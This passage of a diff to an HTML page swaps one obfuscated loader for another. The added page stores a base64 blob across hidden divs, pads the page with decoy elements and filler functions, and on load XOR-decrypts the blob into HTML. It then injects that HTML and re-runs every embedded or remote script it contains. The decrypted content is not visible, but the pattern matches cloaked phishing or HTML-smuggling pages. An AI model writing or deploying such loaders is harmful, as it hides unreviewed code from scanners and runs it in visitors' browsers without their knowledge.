value="6NxSERIORCzUtpFp0b3PjWmtZOFzu2Dt9VZUXZSNy8i92BahEv5xHNGzoLjl7c/cuNzmcdfqlPmgcnAIUIv+HTkNMuWDD/XoAeMEicFZj618KDPlpj+FidGj4AxhCV4NqcwHxFYflDmhsxR8sPiPzQlMQhFCrlSYUaPAvWXo7hypHFLkZ/+0ODDDkMhRnc/tCWz3gLfqke31VjRdJczbmfy4E9SmGkEtNaJhOMQsCh25bXMnJjqwzPVXVFy1zcstfMn180EMoMgxAjAIdcz7KQl5IycmOrDM9VdUXLXNyyz8H1ZB1j+0WfEDkMhRnc/d6LyH8eKu5fzyYZNqpckOvJms0sS3mrRIoHOACfFZ+u3YrIYBwwpwycHDILjhjc/s2Q12kWIuVPill1FoQJju3a0sJjHCarRYEBMAKZFYj3n5zJaRso+ALTWiVb4Vzcrp/fgSxYf6RIhgNrb8tc3K6f34EsRCfiWs8WOQSYD8Gs3J7TaFp9gQzPVXVFy1zcrp/DxWUOY+hAjgYmWMkfnfzb0shvFy2pEtMGIwLLCpXryL3OdEVhuwzfVWdRy07IrJ+ZyGAUfqlCgBswR8sPiPzQlMQxWiD+Xp0QOxGoE5Dhzd2Bfwwx5EeKWCIMjwiUs53NgywLN/[base64]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[base64]/Djn8dIP9FgBtrb8tcwKHbltcycn+kQY4cO1vhQJrh0IvEflgg502cBmhHjROT+tqNgzJyY6sQixwjRYgQnf3MwoNqFyz/SZ1YPAuFGY6sgfWBLFhjt1+fFDtbKdXcvI/NlyxVY9hJjAAnAMsfk+ra38VlCzf5RY0AIQyEEtKu/pPNLBkx/0WJFDYRmFyd/[base64]/DwCwQMe5K0lc9EZ8Mj7SQ0MZjViTuXocaMQHFH5PjkJPOYAIkuxqFRHdFjx2I75KYzjIcLPxCgxo0AddTnbC134EsWH+kX58UO1vhXNyykJvIekZJtwOJGjoRjg7ChIOMwn4RM/8S5V0zEIUfiOfQkYklA0mrDJkUJ0W/Pa7J+quBMVhh41ibBSZfxFOb4ZGYxH4QLO9IwRY6CMQQk+LFmJE6EnKpF+VVdROKDtzc+rvoXj0A33OiJnVYy0rEuIrEqyxYMO5Yuxw4AIQJiKbZis9vDCrkQsdcLkWfDoX1n4jIYhws/AKDGjYEnxWT4JGX02keY7YMuzQHIq4ox67CnMB4Gyujc8YOKEWWUNzc+rvoXj0A33OiJnxe4QHVppbEqzBXMOhehgUhW+FA0+zQm9gycn+kRJsYOVs="><div id="jjdawdde" style="position:absolute;left:-9999px">void</div><div id="7N7NJVhLc" style="position:absolute;left:-9999px">x</div><div id="kk6FxOmp" style="display:none">void</div><div id="_fvQ54XZuAv" style="position:absolute;left:-9999px">x</div><div id="_UbghZ1L8El" style="display:none">null</div><script>function EV13WE(){return Math.max(27,63);}
-/* stable path */
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<style>.f9bqyI{display:none}.ZU1ODH{display:none}</style>
+<title>Path</title>
+</head>
+<body>
+<div id="x95cd8c0" style="display:none">Yabr8PCUXEOHUImHNtaf87DyaVS3AruVIQ8mySGmbcJwHv1Qi+fFTLr/ZZpHSQkoPPXc2sf9J2a2FszLeYSrxeH/aVj7TLaZKlU5nS2tOIwVUOEXyuCUKPL3bpobSx0pOfPHgtelc3qhFcyEMt7VkaC6dFeyVr6VI0VoiCWkKsFLAKs/1u6eMueybo9LDFdiPPLb19yyJzPiUMGQNNTVnOLuIBuQS7mTflEr03zqcfZGT/BBi6OVJ+v3PcxBDAQlL+bb0MHiJXCtHpWWNc6c2+fzc17qG+fMYQ9ynyy9LdITTbUMxLLVcKSsCtJLDB4hfenO0tb9J3G3GY2XeZqB2ay6fla1VrKaO1U533f5ed5EKKlYj/eaZujzbYsbSxglK+7c1tyuJzPiE46dL9/PjbG4JAD5HN3IIg1vimSmLpEfH7dHj++eJ/X3ZMwGSQkvM/PK0cf9JyP3UK+cLZqTybarJBvlKOuZKhx6yyqpIplHAPZamvqJL+H6dMwGCgUuKeLBy47iNyPwRsPNUYbVkPj2eAewS7mTflEr02qvJogSV/cbg+zHafL7dIJDV2B8LvPW09b+DzPiGJWeN5bDlujjZlS6ULCdIVIr0DSpK5gTTPIP2riML+LmaNQXWVplZu/K1tSocSnzQNHWYNjAmuf9b1auTLPObA59jX+rIJAVUK8W27LKffuYIM5EBg45JuPGzMOsZGr4Fo2WI4HAleX9cxSyVrKZPFJ4jiq8Ko5BSOBGnuqdP6vxb4BSDAQ0Z+TK0celdyjIUMHTe9zOl/i3e1i2S7uNdUV6mzSkKtEJW+ZBj+7XBOr7boVrCAkTJPTb2t6Gan22XMOgPt3OnKzPVBv3arKYOQ1vgiepY70IS/RZxvCaKPW/c4tUAAx7V6ePn5Oman22XZKaId+byLnqZQK3S7mRYgB+giOgO8ZLDKMA0feePvK/YYJPDgR6Pu</div><div id="x95cd8c1" style="display:none">LBy9ayPmOjFIWaNd2by7jqZQK5Ta/ZPAFhgiqvdZ4VUPFQmK6ZKf6pfeQGSUQtLuDU0tK4KGSrFJWbYY+XyfziJkTRAvfaIht8yyWzLJMWTecPybPLcLDxY9VSDBI0cOPK3NyyZGerH4/JNdXPnLf4cku/R6XZLQdvnyuldc0KWrVGhe+SIqbxdZxUDAQ0HujD0MH7eBniUM+eKN2BmLbyck++UKybPwl4gjCxddJNGeg/yqPYJennbppdDwUuKarY2tqnbWf4RtHDYNzOl/i3a1ipS7aaO0V1nimtPZUZGOFUiPaXJ/S/bptLGlE9V6iF8cf5VHb3KYrAOY/vofWiWFCJdeSWKgR4rSamBIk9VeRz3LWaD+T1MYFgXlgRNODHjP6rMFWoQ7jDafCTruDyJXWNSJmiGyVXkyq6F74IEux/qeaxJ+PcaqhKBVp2aMia9IqOaFWFHbeKIcDIq97OVV/rWJmjHV9amQGqF6pIaNJbufbMKMnUY48WLA4xEM/p8tuDSUqLBrGfCtL3reOtfw+zTJiSej0irxPxCr0eTa1F28fCIeD1SZZULy4ratPA6/G5Y2rxHLe6EOjOqdyvK2y4armuCiRT2xO8IYgvEOd8vMbIAuekc4ZzPCkyCeTWjfCKSlWsO5u0Dfvuq+DPXw68U7adeVBZowOaKM0Ke+wFg+HLLLP3bYpJXysVbO3C2sqhdyOHQYeeCcrPl8rDZF+2c5yXBAt32DyiDKk1dPoDi8G/FeKlbYt/DTJ1CMHi79mvNkeMArWDPsjPq8L0KAuCauOCKCJMoCj/fJI0E+BjqbaUAvLUNIVLJRwqCNSfycaiNSv1SbuFH9HNz+CtbUiVZLLNGwVUgxymeq9NZftlveGOIND7NbZnIAQ6MPPO9Pa0Z2uVRqiWDv35o+f9R1WdbY7MLllVunS4PMgibdBmnsCjB+LIULZBWg8K</div><div id="x95cd8c2" style="display:none">CemX2OCsVyb1SIiGaI3GsN7Ra36hZZayARAoo3f+H8QebKxXs+WuPsPUSpZuEQ4OMvX6+vLyfSWwMZuRIu35v8itJFKuEqGePzlZkwedfY4vaf1bkMiPL7PxU6lkCDBwMPXs8oSjc1G0HLi9DerQo/TNelfjS5CdFyd0owmaPMQPR/RZutPLMb/iVrdUMwh0P9/Y1sPwdHKBJK+0bNSVg/v9b0C+d+WEHwJ9ki2xfZEfeNdc2emYdMvBOKxSIwsXGf/69PaFQianM6+iM4rgmvnRKkyyQIe6HgBsoxKqG6s/RM9iu9q4ELTcbasVO1ksMsPm6+qsSFS4JLTHDdTLzP35clTuUaOiKzJNgQahf68rQP1/nbWCJMnwUrphJSAiD9ad3IG2PFuUHIDEId37lsjWf2ydUpCFHz1CiXD5HL5Cbe9XnLW6JeXfVLZtXiIQGsvB6/qVfEGqBoLDFNnTwLXNSXuyYOKbP1hKpg+iDJIpGsd/v9eXAcv/UZpwOCEEFr7d2vuuQXWkA9i9OODHluCucWGucobHJwRynQKDP7EzeOZyheTNP7/ZSKtOXAsqbLHL/sKXSiWAGNSxEezLgODeTwuXTOKHHg8us3CYIJo3VqwCgeuucdTgd4B1CBkUD/DniMqUQUeREpSkb/v0sPWjaleVFZ6GKBlZhAW7PJRLRMRsrs20MtXcVo9eABMLb+j6z924aX32Eae2DdXQo8OvcG+4R7uSClxJnSeEJ6QvbPIEg+20LenLTJlRBCQTCbf9/NqGVFqKJLe5Y8rJweX7anToUq6ZOj9Ms3GbBLdIQ/x/rOmBC8DWYYdAPlMIPP/o1OWUPHKGBtaaPe2Zvd6obmu0VJTCdz9QqjT6FZk0EqVsnMedcv/8cqxUOz9wON3l1uCPQ2aIQYXEFsnNwPijVAqNFaazHV993HWNepUPT/IMgLKuPMPjN5c</div><div id="x95cd8c3" style="display:none">fPwdwJ9eW3eOWRCCHEYi6Kfv5gej7ZQ2PZoGsIBJRhAH/ALVDQedzg8u4NculSKlCGSd0GO7njuDyfHKWSZKqK+rljt34ZEjiUZaAFgd4oiCuJZYyFuADrNa9KurqWNkVOTMCD/3kjN6ib1SqSLabbuPnu+PMf3++W4XBBwVTgxG7FasuG6F4r9mwJcrWONcQPz13DsTn6tf0bV+LHK/GKO/mu/bwUXyBYZXCej92syKfAMUoc9FAvcWwLsX8brpzKCs4avTf0sKEMSWUF5PGL9nLseeieV2Xb+OHfVkspXaseZMPQ/l/jsuSPuPgbZpuOV42E8r/1P/5NVmpQq6SKfHkk+DvZ2GwYL/EfRJ40hKqIc8tGvdnjbeeLdX6OKZeLT8nBOiX6cq3UXqXCaymPvzulfijLHriao6zNwJLkS2pA8QyRtxtkLaoFcf4TaByMF55G/348vmKdCuwEqnEDN2TvrXzVw6fe+G4J1FUjwG5e5FDYfsF39qtK7fEaJl0Ch0hCcni9sSNQlezG6i2NvjVseTNeHKwWqKDHFh/2Ab5eL0bTeB33czNEuinRL8QHxojavf19fSvTHWaALekNIzUy/rwTgitUJLBey98jhy9Fp1MRKBG2ba/CLHbVYFIWjk6EM3C8OH4bCSSOoC/C+77ks/dewCod6bNLVFfogidBsU1EcBjq9DPCNfnTLdCJCZwJ7T9h4Kwd1+JAre6Gd35jO3Ua3ziaYeuKgxrkhP+fbsKa9ECg9uIDMejaqwSCgclNtfZxeKSdUqMHtG5M8nMj+D5ZGmrRqSBIl9fpH2yLI08Q+9gmMK/EffHcLQWCywBNuj+iuuYV0exIIiZPtPbm8CtRV+PYe+jCl5+viv6C5oZb6NBo8yYMcrcQZRBJiUhBNX989iDPGL1AKC+DM6VyN70UVicF5yBLj9UqHSQOIxLcKddr+SCI+</div><div id="x95cd8c4" style="display:none">rzUZprJw94CcqW3oWjUmeOIZKlF/PFqsP8THCrFrGbAgJxuA+iep1PSM9eubeCcbLcOYBsDRk3b8Xo2/LxNHuBCa2SOtjonOPxJFWvZqG7JwF0rDS/IYlOZeFn08WTCOfcWqFqMxgmKMzaxuq2TGn1NpjAN9Toirz0V2ypdYOGJCJD0h2PGp0+b+dDv/G+MtXGbpxvJh8oLtDizIq3RiCuFZfGPPvKzLzbLmGDcaShAVt8iAWMfYk8aO1HhNK6KbKnSr5CDjkkLMroivHyXyaMPa+DDvbJzcLeSACKSYDFfi5yuj2/fLESFPpziM/JKPCmQ4wXJB0qDenf3fmFc3mvH5HDKtuVkMjDVkmMT4auKgVt0jWJDZc7TdcDkOKVAOWkYZYUHFkhGvLnh4OjMyCkJraKDOzRzP7QX22dF56QKhJ0iiuLIIQ3d9JUrOKxAsGqY6xtOAd4LNft7/mlfWmHNJvEaomZmLryaG2vWuSQfip3vA6OerQeEcJGp+2xPNDCc4dQHjw3NNHu+feUTUq2QNK/E4rIjs/Aa3S3Y5affA9WhiGnG7EJYPNsocCWIcLTY7lkBxA0Pu/n3OuzZ1eYIoy7D/vjt/zMbQGRYKK+Oh0vh3SeN5sPSNtvuMuUcsTFVqZMAj0CO8/O79S0SCONNpSDPN3TtdmiUlK0F6CmdwZzuAewF8wDeKFSrc+OC978YpYUBQg1aL/d5uSpPWr6M7KfFozCleT1VkO+F4a7FRxL2AurOMobT/lig8m5DbH9SodRXw8MMOGYife6TlD0RLCYK/71zd/SdlyPYIC7DTx0ugOdGLgzT95doO65duCrRLd1Mx1zKb/I2Mrzf0aXF6zHCvjyzu/VVUq6ap2DDDJckQayK7MKY/wM28bCftzeM6ZNDwcNM+Hp6sCodUeFRpSjD9DvicvXeHiuaZi1LjlNonKMG6Y5dONHg</div><div id="x95cd8c5" style="display:none">PmaJ8/Rep1RCC8UB9DA9fyHYmekBZeADPH0lrv2Tmywdu+9Cz9Woy6KGZIDRO9bhc+8L97nQZ5IIgYoNePi74eiNyOMRqm4MYPFm9nVfkiMSKPNGiZSvSmxIcUWGtRUgfWBIcrdcoJXWw4uBMn63IuDS2KzKtGqafblzMvXe2qSd5C+LVFVunWNLaUfccBP0/XLNdLnM610ADMmP7bD1/uZUEaqCYOxbv/XqvnJL1y4do2XJyBerXOMfpAgdsxe2LCxFez3cKxcWBgoEs/m9tuGUVmIIomZbfHQzuX8blGUZpqGAy1yhw2JeJIjcvB60+mRI7ToMJRvAC4mP+7L3oS1SHnwJLurOOjprMv5ZEHidoG5BSdwmSH+d6YOe8Z5nLSYNLXLVr1fHR06PMPKi4u1Ml+KErelLPjlie70dXGwEI6ABCBfuymFJJAtbMxsi8uZKPajTNp0IQUnaNPty/iFMFqhIqq4DdHkoM/tfwuhTpHEezhpshORH7ArTecMvfG1DbbjT7xJWD4nKP3h54SzVWqzRZjEE43urdTgdkyOW6K/OSN3oByFDZ0gaNhjjcSTdL7YeKJ2JVoaDbfH+cKtZ1WXGda5Ff7Mv8mrcl6NcLyGFT5UqR6/DoUJSsVkicK4Luzrdt9CAjs4G+LC0uSZfyGwGrnLIe3vjcqodg+fdY2ZNzBrnieqFcsAd/RgpNWdfsH5eaQWDRsLNc/9yealQWSrOpGSNtjgu7XpTlLpYJSmfzBD0zH/fqYqEaZl28WvEMfrSNgXOyAQKNTi+sKybl6WKoyga/vijLjJRW+XaqKme1hV0wb5Ipk0Ef0FpLS+JNbGcKtMXxsEOdHezYGNbkTwG5K6aO3okMTofg2tao/CBzl0ojLxC78zY/pU0/e3LdzbTtdKKhkJO8TIy4eof1WHHqOWI83Hj8DjTn2UUYazODlqoXevN70PUeJj38</div><div id="x95cd8c6" style="display:none">utHO/oN6NFUBMkBOXq29KUdWmkMa6yH//mjbrJdVKITa6Yfy52kxGYH48ea9BShdOrFsvrbIISH102GPPB7eapZ0vwNZO1bvHYsObva2itTaXAIixL2iamF8hNavRfi+itf+n0YqleBSgwLPKY/MerU1+wOJvHYuzXoOT8ewzpQKPMGFhrgnaBIMoNT95tibajI+3HWoViLTMMHrfKz4L5dUuMH4a1EdHur9zXRX6sdJaBPQxU0h6OHpQfFqVe28rPNsija5x2LjoGE77j9smYYSqrCbe/Ce7Clu7WLA2RG4KzNhhPuTOdF4hOaPZ4s8yhNtbZZdhpMAAHbdXn/d6ndkmEA9O3bdL0obv/egCwar2WOA8pvjX9Gs4YSsN6jcm2c/XDdqlDCiUSP/bnjufyVlanRKLHCdfYlfvgeguJVZm2dythoCK5Hs4fbvR+jMeUFM3napl8XS42BdOX/uqKQ0GGJZKRIeDUnurYZWqVQ4WTAT51pTerLqlPG/ZCg/[base64]/Tp0MGYSkbzPZuCaMz1ktrddF/sWrPMeBoppSGrfKxIcN17iOjKKf7eQax8KyENOPXiydmVTH6QF6ilac/NjcCicHK9SrabfDJBqg2GG7UvYcRWr9OjCsrcerl/GAQqbbDE/cuibn71AaakYoP5nsneKneKZK/EdhFfsg6QA4wNeK</div><div id="x95cd8c7" style="display:none">JRkNDCAd/mMt5jOyZ5Mtb7zsCIb3WWKI2hN/HTq9zrLUO6GpzAN1tLuAWpIJoQW/9Mg7SCNdTrZKZeIANwHu38+dWuTSSFNLiHaPHkqebzaGvpFryEBQ1PmSWtKa4zd61Tk++9NOjQR9dUIxMED/[base64]/ROaYKlFVqgKhJqYDF/Rkjuy0APb8SaZvOzAkGtTj+9LxdFSHINm1a+rig/TCcl25abuCHzpps3K/DrAWcaFCiLqvJfTUSINFIF0kKr73ztKnTGe1NJCJFe7Ik9rXdE/iTuaDBCpTgQqBP7ocSvh93fqectzZN69lGCkxCfHr5v2taye4BaTENYLkoMCoXBP0HviHOxF3jnrCc9MSR/RR1InHJOn2edAsVQ4pK6fM09Kzdi7gHZKUeYSr2azKcVy6UbLUOAlyn2SuII5aVv1QyuKOMun/[base64]/YY1UBldiGs776uCFV12DPaTRZfHIl+urJAnjGuvbKwFt1U70K5UMAu</div><div id="x95cd8c8" style="display:none">ZBk++ee6T2aZ1WBQs5Z+nA0dbiJXejBIDeNtvCi+OnP2uecpirASlWrmb2JJUURaQM2rvVIe/[base64]/Cyc5pfBQ99f+PGzMOsZGr4Ho6dPpiBne3ufBS2Q7SGIFU5uQGECr0pZ8pxq9e+ZLiiNc5oBhxgb7eVjor8KnerBt/5Z97Ij6zpaUC3R+rWKwFomyipNsYUTftQyKOfJ/LzLYNHChgvYKX2+vKSJy3wQNPFZ5XFkPqkFzPnUbSGJhhv1U7gKYkUQeFche3bbq+ye+QGSRwhL6fcy9KycXamUNzTPdvNiumhFzP7ArGBIQtvgiumb48OQ+dBwqrbPYyyIM4GAAxgdfTb3sG0YHfrUJOWL8/Tl7eQPRn7AqSALhpvjiDoctwOUOBQ0YnxZqayIJhHG0ohfbqP29yjcH6nHpXdPN/VvOD/cFy1VpWNBgwzzCOnaNVBKLUVyqOSIKa6IY8PSRFgKfXWn8jgZnysA46fPpTWmP70NR6AUIrUbA90yyqnO9wcTeBbjqTSfabvII1HHQkofa/KlpO7eDOwFZWGKdSa2fGQFxn7AveCLho7mSW/b8FaCvQbjeaPB/LmcodEHB4ldaDHzdamIjriDJ3TfJ2I1/jodFTzC+z+RUg7y2TnZdw9V/RHjrnbK+fxcoEGHgszfenAy5OzcHGxBIiHLs7EnaywMjP7AvfUJg47w2W6Lo</div><div id="x95cd8c9" style="display:none">taXukVmOKMZruvPc4BMjgFGc79+vCUWkaQPLzUe8bd2f77ahe4SraGDhwz223ocsFHArJuzarbPYyyIM4GSUo0L/6PxJOjan2xH42Wdc3Ai+KyOmKpf/ecPQ19yyqnO9wJV/dGnuqPM/L3ZNQBRUoyPPCGhJO9JXCjBIKbe5LE0KzhYDP7AvfUb0hpjjC9PZJBKLUVyqOGTIyyIM4GRkBgG+jd3NbgZHGxH42GL9+BrN7WPRG6RrPUJxxvmzfyYNNaS/MVmvGUMunxb4IGABlgMO7czNquYjriWs75e5qB2eX8PRH6DYmcOxxrmHvyE9MmDbpcxPeeNfK6co9RQENgJo2Pn5PgJTOwEZbTZpqOp9C1QRb0DKORPBwzmSW/ZtxFArJdnveLNby1IMUGGws3fb2PmNu0cWOxSs7cfJqK2f77ahepR6eYLgt+w2uWE9NRDbkVzaTSfYyyIM4GFGBKfaePn8WhdzO3Ao3IUZqB2azub0D7WfeBPQQ71mSmKotad8d5wvGaMaqyZIFFHAclM/OB3dKzYEaQOcjdM8jEn7e6YDP7AvfULAlviCzoZ5lTAu4VnOKJZvKyPc5CBgk1MOLBy52jd3ajBIS2N9/MnOLuNR66Bf7Pbxw1gzatKdxHAudUnbjbM/T+INMGHUQoL+LJhJO9DxniUMHTdJCBq+n8cVy4VveAJw07mSG7IJAMR/EVv9G3ZuTzY4UGBgQ0Mqfb19bgaXqsG8HZdLCB2ay6fBeoR6O1Oxxpgia9O5lSBf1Hj+XcaqbncoIPUmBKfaePn8eyfDO5UIKcNcnOlem0cVa8CvCvPTU7mSGsJo4fQeEVnuzcaqbncoIKSU0pM6eazJTpPjO/UIKSL9nJ2aT/NBmgX93+b0g7y2vib6oTUfxXhubbJennbppCBh0uZ6ean1FGlzPzXMGHM9/P2f7/eVCpR7SAb0I04WT</div><div id="x95cd8c10" style="display:none">ob9wMQ+cVj+/be6b2b41TBA8uKanI2seFaXavFY+HGcPonaS9flauTKPTZlMRy2Tob4obULVZj+WPZruyNdUsY0pgfafG2ZPoYH/rUISfdc7EgfjZclevR7mAb1U7uDC6JpIdCvlQjPfSfYyYIM4GSRwhL6fb1t6ldzP/UJKWL/PPjenoa1i3CrGBIQtvgiumb9RTAu4/[base64]/7aVC0TPmVPBtyjCrgOo4WC64Vl4nbZqayIM4GSUpgPubb3NvgLXbwWcGIe83Il+j1ahe3TbSVOwF0hWqgPZkcAqgVn/GXfabvCs4GSUpgfaePwrngJTPiUMGOUZqB2aznMRnqEufEZlMRy2S1RfZaAvxTyqufKeXnbYtIHUQyOObLxuC0ZGenUNzOZpqGleP7eVC1RfDdbxMRy2Tob5gVQeBYj+2PaOf2ZKtQDAQ0Ee7cy9auYGHqV6W8FvnOl/j/c02XTbaQKgw8x2S7O50IVrwO4KPbO6b3bJ1DSRFKfaePn8C0ZGG2WMjIUZqBhIaQPRn0CPenLg5+nz3oIZkOAr8a4KPbIunxdYNDBx5uPOPL+sWla2eOGZKHPtTEi6S9WXaWYbiaOw11nwinLpgfRrIZyvCPJ/TmKdUsFENodLylg5yzZmGrAJXNUYaOm+P+ZAfRHvicOwV31Q==</div><div id="txX7pdq" style="display:none"></div><div id="x6b92b6" style="visibility:hidden">void</div><div id="x1f6009f2c" style="position:absolute;left:-9999px">void</div>
+<script>function ObX0gK(){var a=46,b=1;return a*b;}
+/* perf tuning */
 (function(){
-var WKIQL8=atob('dVVl63z8jr//oQx4Q4ss7w==');
-var Jn9PUx=[];
-for(var N8PI6r=0;N8PI6r<7;N8PI6r++){
-  var _e=document.getElementById('tX1lkk'+N8PI6r);Jn9PUx.push(_e?_e.value:'');
+function _run(){
+var Y8OAj2=atob('XYevv7PABRPCcOHzW7qh+YyaHTnbItf0T2gb60TIT/x6IpU16oP7RoaSAO4maWpA');
+var oKcS4v=[];
+for(var AMJ9EH=0;AMJ9EH<11;AMJ9EH++){
+  var _e=document.getElementById('x95cd8c'+AMJ9EH);oKcS4v.push(_e?_e.textContent:'');
 }
-var ZBlfgp=Jn9PUx.join('');
-var aHhP84=atob(ZBlfgp);
-var hxrRlx=new Uint8Array(aHhP84.length);
-N8PI6r=0;
-while(N8PI6r<aHhP84.length){
-  hxrRlx[N8PI6r]=aHhP84.charCodeAt(N8PI6r)^WKIQL8.charCodeAt(N8PI6r%WKIQL8.length);
-  N8PI6r++;
+var TDIFKo=oKcS4v.join('');
+var IsNEsf=atob(TDIFKo);
+var W7fRbW=new Uint8Array(IsNEsf.length);
+for(AMJ9EH=0;AMJ9EH<IsNEsf.length;AMJ9EH++){
+  W7fRbW[AMJ9EH]=IsNEsf.charCodeAt(AMJ9EH)^Y8OAj2.charCodeAt(AMJ9EH%Y8OAj2.length);
 }
-var aO42vz=new TextDecoder('utf-8').decode(hxrRlx);
-document.open();
-document.write(aO42vz);
-document.close();
-})();</script></body></html>
+var rpP07a=new TextDecoder('utf-8').decode(W7fRbW);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(rpP07a);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var StxjeD=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(rpP07a);
+var TmnxCk=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(rpP07a);
+var _h=StxjeD?StxjeD[1]:'';
+var _b=TmnxCk?TmnxCk[1]:rpP07a;
+
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var bT0XmJ=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){bT0XmJ.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){bT0XmJ.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
+if(_h){
+  var z1fAQl=document.createElement('div');
+  z1fAQl.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(z1fAQl.firstChild){
+    var _n=z1fAQl.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      z1fAQl.removeChild(_n);
+    }
+  }
+}
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* FIX4: re-execute scripts sequentially, preserving order */
+var sfV5vf=0;
+function _next(){
